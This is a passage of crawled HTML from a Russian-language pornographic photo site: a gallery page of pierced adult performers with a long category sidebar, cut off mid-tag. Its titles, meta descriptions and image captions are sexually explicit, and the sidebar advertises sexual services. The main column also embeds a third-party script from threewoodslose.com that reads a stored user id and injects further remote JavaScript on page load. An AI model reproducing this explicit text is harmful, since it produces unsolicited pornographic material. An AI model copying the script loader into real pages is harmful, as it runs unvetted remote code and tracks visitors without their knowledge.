

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/41833-eblja-telki-s-pirsingom-94-foto.html
body_size: 18630
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Ебля телки с пирсингом (94 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Ебля телки с пирсингом (94 фото). -  Зрелая блондинка с пирсингом Порнозвезды с пирсингом на клиторе Sydnee Vicious Красивые девушки лесби с пирсингом Татуированные порно-звезды Anna Bell Peaks Sydnee Vicious Криста Каос порноактриса  Sydnee Vicious Burning Angel камшот Порноактриса Калиси Инк Анджелина Валентайн piercing Sydnee">
<meta name="keywords" content="пирсингом, Порноактриса, порноактриса, пирсинг, Sydnee, Vicious, Angel, Burning, лесби, Валентайн, сиськи, Анджелина, камшот, Криста, Порнозвезда, piercing, Leigh, Raven, Джоанна, Бонни">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Ебля телки с пирсингом (94 фото)">
<meta property="og:url" content="https://goliedevushki.club/41833-eblja-telki-s-pirsingom-94-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2023-10/1697346484_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-1.jpg">
<meta property="og:description" content="Порно - Ебля телки с пирсингом (94 фото). -  Зрелая блондинка с пирсингом Порнозвезды с пирсингом на клиторе Sydnee Vicious Красивые девушки лесби с пирсингом Татуированные порно-звезды Anna Bell Peaks Sydnee Vicious Криста Каос порноактриса  Sydnee Vicious Burning Angel камшот Порноактриса Калиси Инк Анджелина Валентайн piercing Sydnee">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/41833-eblja-telki-s-pirsingom-94-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Ебля телки с пирсингом (94 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Ебля телки с пирсингом (94 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346484_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-1.jpg||Порнозвезды с пирсингом на клиторе--><img data-src="/uploads/posts/2023-10/1697346484_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-1.jpg" style="max-width:100%;" alt="Порнозвезды с пирсингом на клиторе"><div>Порнозвезды с пирсингом на клиторе</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346532_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-2.jpg||Sydnee Vicious--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346532_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346532_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-2.jpg" style="max-width:100%;" alt="Sydnee Vicious"></a><div>Sydnee Vicious</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346545_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-3.jpg||Красивые девушки лесби с пирсингом--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346545_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346545_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-3.jpg" style="max-width:100%;" alt="Красивые девушки лесби с пирсингом"></a><div>Красивые девушки лесби с пирсингом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346522_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-4.jpg||Татуированные порно-звезды Anna Bell Peaks--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346522_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346522_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-4.jpg" style="max-width:100%;" alt="Татуированные порно-звезды Anna Bell Peaks"></a><div>Татуированные порно-звезды Anna Bell Peaks</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346522_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-5.jpg||Sydnee Vicious--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346522_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346522_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-5.jpg" style="max-width:100%;" alt="Sydnee Vicious"></a><div>Sydnee Vicious</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346572_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-6.jpg||Криста Каос порноактриса--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346572_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346572_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-6.jpg" style="max-width:100%;" alt="Криста Каос порноактриса"></a><div>Криста Каос порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346488_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-7.jpg|--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346488_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346488_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-7.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346570_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-8.jpg||Sydnee Vicious Burning Angel камшот--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346570_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346570_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-8.jpg" style="max-width:100%;" alt="Sydnee Vicious Burning Angel камшот"></a><div>Sydnee Vicious Burning Angel камшот</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346527_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-9.jpg||Порноактриса Калиси Инк--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346527_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346527_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-9.jpg" style="max-width:100%;" alt="Порноактриса Калиси Инк"></a><div>Порноактриса Калиси Инк</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346475_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-10.jpg||Анджелина Валентайн piercing--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346475_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346475_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-10.jpg" style="max-width:100%;" alt="Анджелина Валентайн piercing"></a><div>Анджелина Валентайн piercing</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346530_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-11.jpg||Sydnee Vicious Burning Angel камшот--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346530_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346530_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-11.jpg" style="max-width:100%;" alt="Sydnee Vicious Burning Angel камшот"></a><div>Sydnee Vicious Burning Angel камшот</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697346561_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-12.jpg||Sydnee Vicious Burning Angel камшот--><img data-src="/uploads/posts/2023-10/1697346561_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-12.jpg" style="max-width:100%;" alt="Sydnee Vicious Burning Angel камшот"><div>Sydnee Vicious Burning Angel камшот</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-13.jpg||Рэйвен (Leigh Raven) страпон--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346501_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-13.jpg" style="max-width:100%;" alt="Рэйвен (Leigh Raven) страпон"></a><div>Рэйвен (Leigh Raven) страпон</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346549_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-14.jpg||Порнозвезда с проколотым языком--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346549_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346549_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-14.jpg" style="max-width:100%;" alt="Порнозвезда с проколотым языком"></a><div>Порнозвезда с проколотым языком</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346538_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-15.jpg||Анджелина Валентайн вагина--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346538_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346538_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-15.jpg" style="max-width:100%;" alt="Анджелина Валентайн вагина"></a><div>Анджелина Валентайн вагина</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346496_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-16.jpg||Sydnee Vicious Burning Angel камшот--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697346496_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697346496_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-16.jpg" style="max-width:100%;" alt="Sydnee Vicious Burning Angel камшот"></a><div>Sydnee Vicious Burning Angel камшот</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697346536_goliedevushki-club-p-porno-yeblya-telki-s-pirsingom-17.jpg||Порноактриса в тату Анна Белл пикс--><a 